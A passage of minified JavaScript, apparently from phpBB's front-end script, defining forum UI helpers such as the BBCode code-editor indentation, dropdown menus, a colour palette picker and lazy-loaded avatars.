false;}if(start>0){for(i=0;i<endTags.length;i++){index=value.lastIndexOf(endTags[i],start-1);lastEnd=Math.max(lastEnd,index);}}return(lastEnd<lastStart);};phpbb.applyCodeEditor=function(textarea){var startTags=['[code]','[code='],startTagsEnd=']',endTags=['[/code]'];if(!textarea||typeof textarea.selectionStart!=='number'){return;}if($(textarea).data('code-editor')===true){return;}function inTag(){return phpbb.inBBCodeTag(textarea,startTags,endTags);}function getLastLine(stripCodeStart){var start=textarea.selectionStart,value=textarea.value,index=value.lastIndexOf('\n',start-1);value=value.substring(index+1,start);if(stripCodeStart){for(var i=0;i<startTags.length;i++){index=value.lastIndexOf(startTags[i]);if(index>=0){var tagLength=startTags[i].length;value=value.substring(index+tagLength);if(startTags[i].lastIndexOf(startTagsEnd)!==tagLength){index=value.indexOf(startTagsEnd);if(index>=0){value=value.substr(index+1);}}}}}return value;}function appendText(text){var start=textarea.selectionStart,end=textarea.selectionEnd,value=textarea.value;textarea.value=value.substr(0,start)+text+value.substr(end);textarea.selectionStart=textarea.selectionEnd=start+text.length;}$(textarea).data('code-editor',true).on('keydown',function(event){var key=event.keyCode||event.which;if(key===keymap.TAB&&!event.ctrlKey&&!event.shiftKey&&!event.altKey&&!event.metaKey){if(inTag()){appendText('\t');event.preventDefault();return;}}if(key===keymap.ENTER){if(inTag()){var lastLine=getLastLine(true),code=''+/^\s*/g.exec(lastLine);if(code.length>0){appendText('\n'+code);event.preventDefault();}}}});};phpbb.showDragNDrop=function(textarea){if(!textarea){return;}$('body').on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop');});$(textarea).on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop-highlight');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop-highlight');});};phpbb.dropdownHandles='.dropdown-container.dropdown-visible .dropdown-toggle';phpbb.dropdownVisibleContainers='.dropdown-container.dropdown-visible';phpbb.toggleDropdown=function(){var $this=$(this),options=$this.data('dropdown-options'),parent=options.parent,visible=parent.hasClass('dropdown-visible'),direction;if(!visible){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);direction=options.direction;var verticalDirection=options.verticalDirection,offset=$this.offset();if(direction==='auto'){if(($(window).width()-$this.outerWidth(true))/2>offset.left){direction='right';}else{direction='left';}}parent.toggleClass(options.leftClass,direction==='left').toggleClass(options.rightClass,direction==='right');if(verticalDirection==='auto'){var height=$(window).height(),top=offset.top-$(window).scrollTop();verticalDirection=(top<height*0.7)?'down':'up';}parent.toggleClass(options.upClass,verticalDirection==='up').toggleClass(options.downClass,verticalDirection==='down');}options.dropdown.toggle();parent.toggleClass(options.visibleClass,!visible).toggleClass('dropdown-visible',!visible);if(!visible){var windowWidth=$(window).width();options.dropdown.find('.dropdown-contents').each(function(){var $this=$(this);$this.css({marginLeft:0,left:0,maxWidth:(windowWidth-4)+'px'});var offset=$this.offset().left,width=$this.outerWidth(true);if(offset<2){$this.css('left',(2-offset)+'px');}else if((offset+width+2)>windowWidth){$this.css('margin-left',(windowWidth-offset-width-2)+'px');}$this.toggleClass('dropdown-nonscroll',this.scrollHeight===$this.innerHeight());});var freeSpace=parent.offset().left-4;if(direction==='left'){options.dropdown.css('margin-left','-'+freeSpace+'px');if(options.dropdown.hasClass('dropdown-extended')){var contentWidth,fullFreeSpace=freeSpace+parent.outerWidth();options.dropdown.find('.dropdown-contents').each(function(){contentWidth=parseInt($(this).outerWidth(),10);$(this).css({marginLeft:0,left:0});});var maxOffset=Math.min(contentWidth,fullFreeSpace)+'px';options.dropdown.css({width:maxOffset,marginLeft:-maxOffset});}}else{options.dropdown.css('margin-right','-'+(windowWidth+freeSpace)+'px');}}if(arguments.length>0){try{var e=arguments[0];e.preventDefault();e.stopPropagation();}catch(error){}}return false;};phpbb.toggleSubmenu=function(e){$(this).siblings('.dropdown-submenu').toggle();e.preventDefault();};phpbb.registerDropdown=function(toggle,dropdown,options){var ops={parent:toggle.parent(),direction:'auto',verticalDirection:'auto',visibleClass:'visible',leftClass:'dropdown-left',rightClass:'dropdown-right',upClass:'dropdown-up',downClass:'dropdown-down'};if(options){ops=$.extend(ops,options);}ops.dropdown=dropdown;ops.parent.addClass('dropdown-container');toggle.addClass('dropdown-toggle');toggle.data('dropdown-options',ops);toggle.click(phpbb.toggleDropdown);$('.dropdown-toggle-submenu',ops.parent).click(phpbb.toggleSubmenu);};phpbb.colorPalette=function(dir,width,height){var r,g,b,numberList=new Array(6),color='',html='';numberList[0]='00';numberList[1]='40';numberList[2]='80';numberList[3]='BF';numberList[4]='FF';var tableClass=(dir==='h')?'horizontal-palette':'vertical-palette';html+='<table class="not-responsive colour-palette '+tableClass+'" style="width: auto;">';for(r=0;r<5;r++){if(dir==='h'){html+='<tr>';}for(g=0;g<5;g++){if(dir==='v'){html+='<tr>';}for(b=0;b<5;b++){color=''+numberList[r]+numberList[g]+numberList[b];html+='<td style="background-color: #'+color+'; width: '+width+'px; height: '+height+'px;"><a href="#" data-color="'+color+'" style="display: block; width: '+width+'px; height: '+height+'px; " alt="#'+color+'" title="#'+color+'"></a>';html+='</td>';}if(dir==='v'){html+='</tr>';}}if(dir==='h'){html+='</tr>';}}html+='</table>';return html;};phpbb.registerPalette=function(el){var orientation=el.attr('data-orientation'),height=el.attr('data-height'),width=el.attr('data-width'),target=el.attr('data-target'),bbcode=el.attr('data-bbcode');el.html(phpbb.colorPalette(orientation,width,height));$('#color_palette_toggle').click(function(e){el.toggle();e.preventDefault();});$(el).on('click','a',function(e){var color=$(this).attr('data-color');if(bbcode){bbfontstyle('[color=#'+color+']','[/color]');}else{$(target).val(color);}e.preventDefault();});};phpbb.toggleDisplay=function(id,action,type){if(!type){type='block';}var $element=$('#'+id);var display=$element.css('display');if(!action){action=(display===''||display===type)?-1:1;}$element.css('display',((action===1)?type:'none'));};phpbb.toggleSelectSettings=function(el){el.children().each(function(){var $this=$(this),$setting=$($this.data('toggle-setting'));$setting.toggle($this.is(':selected'));if($this.is(':selected')){$($this.data('toggle-setting')+' input').prop('disabled',false);}else{$($this.data('toggle-setting')+' input').prop('disabled',true);}});};phpbb.getFunctionByName=function(functionName){var namespaces=functionName.split('.'),func=namespaces.pop(),context=window;for(var i=0;i<namespaces.length;i++){context=context[namespaces[i]];}return context[func];};phpbb.registerPageDropdowns=function(){var $body=$('body');$body.find('.dropdown-container').each(function(){var $this=$(this),$trigger=$this.find('.dropdown-trigger:first'),$contents=$this.find('.dropdown'),options={direction:'auto',verticalDirection:'auto'},data;if(!$trigger.length){data=$this.attr('data-dropdown-trigger');$trigger=data?$this.children(data):$this.children('a:first');}if(!$contents.length){data=$this.attr('data-dropdown-contents');$contents=data?$this.children(data):$this.children('div:first');}if(!$trigger.length||!$contents.length){return;}if($this.hasClass('dropdown-up')){options.verticalDirection='up';}if($this.hasClass('dropdown-down')){options.verticalDirection='down';}if($this.hasClass('dropdown-left')){options.direction='left';}if($this.hasClass('dropdown-right')){options.direction='right';}phpbb.registerDropdown($trigger,$contents,options);});$body.click(function(e){var $parents=$(e.target).parents();if(!$parents.is(phpbb.dropdownVisibleContainers)){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);}});};phpbb.lazyLoadAvatars=function loadAvatars(){$('.avatar[data-src]').each(function(){var $avatar=$(this);$avatar.attr('src',$avatar.data('src')).removeAttr('data-src');});};$(window).load(phpbb.lazyLoadAvatars);$(function(){$('textarea[data-bbcode]').each(function(){phpbb.applyCodeEditor(this);});phpbb.registerPageDropdowns();$('#color_palette_placeholder').each(function(){phpbb.registerPalette($(this));});phpbb.history.replaceUrl($('#unread[data-url]').data('url'));$('select[data-togglable-settings]').each(function(){var $this=$(this);$this.change(function(){phpbb.toggleSelectSettings($this);});phpbb.toggleSelectSettings($this);});});})(jQuery);